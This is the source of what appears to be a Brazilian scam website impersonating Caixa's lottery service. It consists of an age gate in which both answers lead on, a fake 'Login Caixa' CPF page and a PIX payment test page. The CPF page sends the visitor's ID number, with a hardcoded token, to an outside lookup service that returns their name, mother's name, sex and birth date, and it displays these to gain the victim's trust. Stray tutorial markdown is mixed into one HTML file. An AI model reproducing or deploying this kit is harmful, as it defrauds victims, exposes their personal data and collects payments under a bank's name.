
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '870105399174706');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=870105399174706&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- UTMify Pixel -->
<script>
  window.pixelId = "692bbc5276ee30509ec1a3dd";
  window.utmifyApiId = "9eiWCeM87Zp8Ldc60KJRNUehJHsIcDtltBXv";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

<script src="js/dDaXXMQg3N3B.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Página Inicial</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link href="css/L0ZtKIsYgAfK.css" rel="stylesheet" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet">

    <style>
   @font-face {
        font-family: 'Futura-Book';
        src: url('fonts/XnnE9RG7BgSG.eot');
        src: url('fonts/XnnE9RG7BgSG.eot#iefix') format('embedded-opentype'),
            url('fonts/eP6zpe30x8vM.woff2') format('woff2'),
            url('fonts/LWC4MTO3YTNa.woff') format('woff'),
            url('fonts/3Y68vb340ksB.ttf') format('truetype');
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    body {
        font-family: 'Futura-Book' !important;
        background: linear-gradient(45deg, #00a9ad, #005ca9); 
        background-size: 100%;
        background-repeat: no-repeat;
        height: 100vh !important;
        overflow: hidden !important;
    }

    .container-principal {
        height: 100vh;
    }

    .container-principal img {
        width: 100px;
    }

    .container-principal h1 {
        color: white;
        font-size: 1.5rem;
        margin-top: 3rem;
    }

    .botoes {
        margin-top: .5rem;
    }

    .botoes a {
        width: 8rem;
        margin: 0rem .7rem;
    }

    .botoes button {
        background-color: #f39200;
        color: white;
        font-weight: 500;
        width: 100%;
        border: none;
        padding: .5rem .5rem .2rem .5rem;
        font-size: 1.2rem;
        border-radius: .4rem;
    }

    .botoes button:hover {
        background-color: #173e68;
        color: white;
    }

    button.btn-nao {
        background-color: white;
        color: #173e68;
    }
  </style>
</head>
  
  <body>
    <div class="container-principal d-flex justify-content-center align-items-center flex-column">
        <img src="images/gTqbfyt6tVXp.webp" alt="">
        <h1>Você tem mais de 18 anos?</h1>
        <div class="botoes w-100 d-flex justify-content-center align-items-center">
            <a href="#" onclick="redirecionarComParametros('c/2/index.html')"><button>SIM</button></a>
            <a href="#" onclick="redirecionarComParametros('c/2/index.html')"><button class="btn-nao">NÃO</button></a>
        </div>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/mbeONfIOhCqY.js" crossorigin="anonymous"></script>
    
    <script>
        // Função para redirecionar preservando parâmetros UTM
        function redirecionarComParametros(url) {
            // Capturar parâmetros UTM atuais da URL
            const urlParams = new URLSearchParams(window.location.search);
            const currentParams = urlParams.toString();
            const finalUrl = currentParams ? `${url}?${currentParams}` : url;
            
            window.location.href = finalUrl;
        }
    </script>
</body>
</html>
</file>

<file: c/2/index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Loterias Online</title>
    
    <!-- Configurações -->
    <script src="../../js/config.js"></script>
    
    <link href="../../css/1ECS9iRznpvj.css" rel="stylesheet" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', window.APP_CONFIG.FACEBOOK_PIXEL_ID);
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=870105399174706&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- UTMify Pixel -->
<script>
  window.pixelId = window.APP_CONFIG.UTMIFY_PIXEL_ID;
  window.utmifyApiId = window.APP_CONFIG.UTMIFY_API_ID;
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

    <script src="../../js/eXCZNvcqZvCl.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <script async="" defer="" src="../../js/fIGC3WlOnPdS.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M01BCJ6HPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-M01BCJ6HPV');
</script>
    
    <style>
        /* O estilo permanece o mesmo */
        @font-face {
            font-family: 'Futura-Book';
            src: url('../../fonts/XnnE9RG7BgSG.eot');
            src: url('../../fonts/XnnE9RG7BgSG.eot#iefix') format('embedded-opentype'),
                url('../../fonts/eP6zpe30x8vM.woff2') format('woff2'),
                url('../../fonts/LWC4MTO3YTNa.woff') format('woff'),
                url('../../fonts/3Y68vb340ksB.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        body {
            font-family: 'Futura-Book' !important;
        }

        .container-bg {
            background: linear-gradient(45deg, #00a9ad, #005ca9);
            background-size: 100%;
            background-repeat: no-repeat;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .container-principal {
            height: auto;
            margin: 0 auto;
            background-color: white;
            width: 450px;
            max-width: 95%;
            color: black;
            background-color: #fff !important;
            border-radius: .4rem;
            box-shadow: 0px 4px 8px rgb(0 0 0 / 30%);
            padding: 3rem 4rem;
        }

        @media (max-width: 576px) {
            .container-principal {
                padding: 3rem 2rem !important;
            }
        }

        .container-principal img {
            width: 150px;
        }

        .container-principal h1 {
            color: #0070ae;
            font-size: 1rem;
            margin-top: .4rem;
        }

        .container-principal h2 {
            color: #4d7880;
            font-size: 1.1rem;
            margin-top: 1rem;
            margin-bottom: 2.2rem;
            width: 100%;
            text-align: justify;
        }

        .container-principal h3 {
            color: #0070ae;
            font-size: 1rem;
            margin-top: .6rem;
        }

        .container-principal h3 a {
            color: #0070ae;
            font-weight: 600;
        }

        .container-principal form {
            width: 100%;
            display: flex;
            flex-direction: column;
        }

        .container-principal .form-group {
            position: relative;
            width: 100%;
            margin-bottom: 1.5rem;
        }

        .container-principal form label {
            position: absolute;
            top: 11%;
            left: 0;
            transform: translateY(-11%);
            color: #4d7880;
            font-size: 1rem;
            pointer-events: none;
            transition: all 0.3s ease;
        }

        .container-principal form input {
            font-size: 1rem;
            margin: 0 !important;
            padding: 0 !important;
            height: 40px;
            width: 100%;
            border: none;
            border-bottom: 1.3px orange solid !important;
            padding-left: 5px;
            color: #4d7880;
        }

        .container-principal form input:focus {
            outline: 0px !important;
        }

        .botoes {
            margin-top: 2rem;
        }

        button.botoes {
            margin-top: 1.5rem;
            background-color: #f39200;
            color: white;
            font-weight: 500;
            width: 100%;
            border: none;
            padding: .5rem 1rem;
            font-size: 1rem;
            border-radius: .2rem;
            margin-bottom: .4rem
        }

        button.botoes:hover {
            background-color: #173e68;
            color: white;
        }

        .container-principal2 {
            height: auto;
            margin: 0 auto;
            background-color: white;
            width: 450px;
            max-width: 95%;
            color: black;
            background-color: #fff !important;
            border-radius: .4rem;
            box-shadow: 0px 4px 8px rgb(0 0 0 / 30%);
            padding: 3rem 4rem;
        }

        .container-principal2 img {
            width: 150px;
        }

        .container-principal2 h1 {
            color: #0070ae;
            font-size: 1rem;
            margin-top: .4rem;
        }

        .container-principal2 h2 {
            color: #4d7880;
            font-size: 1.1rem;
            margin-top: 1rem;
            margin-bottom: .5rem;
            width: 100%;
            text-align: justify;
        }

        .container-principal2 h3 {
            color: #0070ae;
            font-size: 1rem;
            margin-top: 1.1rem;
        }

        .container-principal2 h3 a {
            color: #0070ae;
            font-weight: 600;
        }

        .container-principal2 form {
            width: 100%;
            display: flex;
            justify-content: start;
            color: #4d7880;
            font-size: 1.1rem;
            margin-top: .4rem;
        }

        .container-principal2 form label {
            margin-left: .4rem;
        }

        .botoes2 {
            margin-top: 1rem;
        }

        .botoes2 a {
            width: 100%;
        }

        .botoes2 button {
            background-color: #f39200;
            color: white;
            font-weight: 500;
            width: 100%;
            border: none;
            padding: .5rem 1rem;
            font-size: 1rem;
            border-radius: .2rem;
            margin-bottom: .6rem
        }

        .botoes2 button:hover {
            background-color: #173e68;
        }

        button.btn-nao {
            background-color: transparent !important;
            border: solid 2px #f39200;
            color: #f39200;
        }
    </style>
</head>

<body>
    <div class="container-bg">
        <div class="container-principal d-flex justify-content-center align-items-center flex-column">
            <!-- Conteúdo inicial (campo de CPF) -->
            <img src="../../images/yO19LVLt8Np2.webp" alt="">
            <h1>Login Caixa</h1>
            <h2>Informe seu CPF e clique em "Próximo" para continuar:</h2>
            <form id="cpfForm">
                <div class="form-group">
                    <label for="cpf" style="top: 11%;">CPF</label>
                    <input name="cpf" id="cpf" type="text" onkeyup="formatCpf(this)" maxlength="14">
                    <button class="botoes" type="submit">Próximo</button>
                </div>
            </form>

            <h3>É novo por aqui? <a href="">Cadastre-se</a></h3>
            <h3><a href="">Preciso de ajuda</a></h3>
        </div>
    </div>

    <script>
        function formatCpf(input) {
            let value = input.value.replace(/\D/g, '');
            if (value.length > 3) value = value.replace(/^(\d{3})(\d)/, '$1.$2');
            if (value.length > 6) value = value.replace(/^(\d{3})\.(\d{3})(\d)/, '$1.$2.$3');
            if (value.length > 9) value = value.replace(/^(\d{3})\.(\d{3})\.(\d{3})(\d)/, '$1.$2.$3-$4');
            input.value = value;
        }

        document.getElementById('cpfForm').addEventListener('submit', async function (event) {
            event.preventDefault();

            const cpfInput = document.getElementById('cpf');
            const cpf = cpfInput.value.replace(/\D/g, '');
            const button = this.querySelector('button[type="submit"]');

            button.disabled = true;
            button.textContent = 'Consultando...';
            button.style.opacity = '0.5';

            try {
                // Validação de tamanho do CPF
                if (cpf.length !== 11) {
                    throw new Error('Por favor, digite um CPF válido.');
                }

                // Faz a requisição para a nova API
                const token = '2wwm8fnnt0mrafgiwkkx2p'; // seu token
                const response = await fetch(`https://bk.elaidisparos.tech/consultar-filtrada/cpf?cpf=${cpf}&token=${token}`);

                const data = await response.json(); // Converte a resposta em JSON

                if (data && data.nome) {
                    // Salva os dados do usuário no localStorage
                    const dadosUsuario = {
                        nome: data.nome,
                        cpf: cpf,
                        mae: data.mae,
                        sexo: data.sexo,
                        nascimento: data.nascimento
                    };
                    localStorage.setItem('dadosUsuario', JSON.stringify(dadosUsuario));

                    console.log('Dados salvos no localStorage:', dadosUsuario);

                    // Preenche o conteúdo com o nome retornado da API
                    const container = document.querySelector('.container-bg');
                    container.innerHTML = `
                        <div class="container-principal2 d-flex justify-content-center align-items-center flex-column">
                            <img src="../../images/yO19LVLt8Np2.webp" alt="">
                            <h1>Login Caixa</h1>
                            <h2>Para continuar, confirme se o seu nome está correto.</h2>
                            <h2>Nome:</h2>
                            <form>
                                <input type="radio" checked>
                                <label>${data.nome}</label><br>
                            </form>
                            <div class="botoes2 w-100 d-flex flex-column justify-content-center align-items-center">
                                <a href="../3/index.html" onclick="redirecionarComParametros('../3/index.html'); return false;"><button>Sim, sou eu</button></a>
                                <a href="../3/index.html" onclick="redirecionarComParametros('../3/index.html'); return false;"><button class="btn-nao">Quero alterar meus dados</button></a>
                            </div>
                            <h3><a href="">Preciso de ajuda</a></h3>
                        </div>
                    `;
                } else {
                    throw new Error('CPF não encontrado.');
                }
            } catch (error) {
                console.error('Erro na consulta:', error);
                alert(error.message || 'CPF inválido. Por favor, tente novamente.');
            } finally {
                // Reativa o botão e restaura o texto
                button.disabled = false;
                button.textContent = 'Próximo';
                button.style.opacity = '1';
            }
        });
    </script>

    <script>
        document.addEventListener('DOMContentLoaded', function () {
            const input = document.getElementById('cpf');
            const label = input.previousElementSibling;

            function moveLabel() {
                if (input.value.trim() !== '') {
                    label.style.top = '-15px';
                } else {
                    label.style.top = '11%';
                }
            }

            input.addEventListener('focus', function () {
                label.style.top = '-15px';
            });

            input.addEventListener('blur', moveLabel);
            input.addEventListener('input', moveLabel);
            moveLabel();
        });
    </script>

    <script>
        // Função para redirecionar preservando parâmetros UTM
        function redirecionarComParametros(url) {
            const urlParams = new URLSearchParams(window.location.search);
            const currentParams = urlParams.toString();
            const finalUrl = currentParams ? `${url}?${currentParams}` : url;
            window.location.href = finalUrl;
        }
    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="../../js/gOY3LFRaZUxf.js" crossorigin="anonymous"></script>
</body>
</html>
</file>

<file: test_pix.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Teste PIX</title>
    <style>
        body { font-family: Arial; padding: 20px; }
        button { padding: 10px 20px; font-size: 16px; cursor: pointer; }
        #result { margin-top: 20px; padding: 15px; background: #f5f5f5; border-radius: 5px; white-space: pre-wrap; }
    </style>
</head>
<body>
    <h1>Teste de Geração de PIX</h1>
    <button onclick="testarPix()">🧪 TESTAR GERAÇÃO DE PIX</button>
    
    <div id="result"></div>

    <script>
        function testarPix() {
            const resultDiv = document.getElementById('result');
            resultDiv.innerHTML = '⏳ Testando...';

            fetch('api.php', {
                method: 'POST',
                headers: {'Content-Type': 'application/json'},
                body: JSON.stringify({
                    valor: 49.90, 
                    cotas: '09', 
                    nome: 'Teste Usuario', 
                    cpf: '12345678901'
                })
            })
            .then(response => {
                return response.text().then(text => ({
                    status: response.status,
                    text: text
                }));
            })
            .then(data => {
                resultDiv.innerHTML = 
                    '📊 STATUS: ' + data.status + '\n\n' +
                    '📄 RESPOSTA:\n' + data.text;
            })
            .catch(error => {
                resultDiv.innerHTML = '❌ ERRO:\n' + error.message;
            });
        }
    </script>
</body>
</html>
```

---

### **Passo 4: Acesse o teste**

Abra no navegador:
```
seu-dominio.com/test_pix.html
</file>
<file: css/1ECS9iRznpvj.css>
/* CSS customizado para a página de login */
</file>
<file: css/L0ZtKIsYgAfK.css>
/* Bootstrap CSS ou CSS customizado */
/* Este arquivo pode conter estilos adicionais ou ser substituído pelo Bootstrap CDN */

/* Adicionando Bootstrap via CDN no HTML, este arquivo pode conter estilos customizados */
</file>
